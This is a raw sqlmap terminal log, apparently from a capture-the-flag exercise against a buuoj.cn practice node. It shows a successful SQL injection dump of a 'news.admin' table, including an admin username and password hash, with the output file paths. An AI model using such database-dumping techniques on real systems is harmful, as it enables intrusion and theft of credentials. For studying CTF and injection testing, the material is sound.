 [20:57:28] [INFO] recognized possible password hashes in column 'password'
[20:57:28] [INFO] writing hashes to a temporary file '/tmp/sqlmap735v593n5423/sqlmaphashes-igrtwl7d.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: news
Table: admin
[1 entry]
+----+----------------------------------+----------+
| id | password                         | username |
+----+----------------------------------+----------+
| 1  | ee3901fc5397ac4fccdb3783ebbab1be | admin    |
+----+----------------------------------+----------+
[20:58:15] [INFO] table 'news.admin' dumped to CSV file '/root/.local/share/sqlmap/output/d12aa5b4-d355-486b-a157-8e0d26
643cd7.node3.buuoj.cn/dump/news/admin.csv'
[20:58:15] [WARNING] HTTP error codes detected during run:
429 (Too Many Requests) - 4236 times
[20:58:15] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/d12aa5b4-d355-486b-a157-8e0d
26643cd7.node3.buuoj.cn'
[*] ending @ 20:58:15 /2021-05-12/
┌──(root□DESKTOP-ATPD3JM)-[~]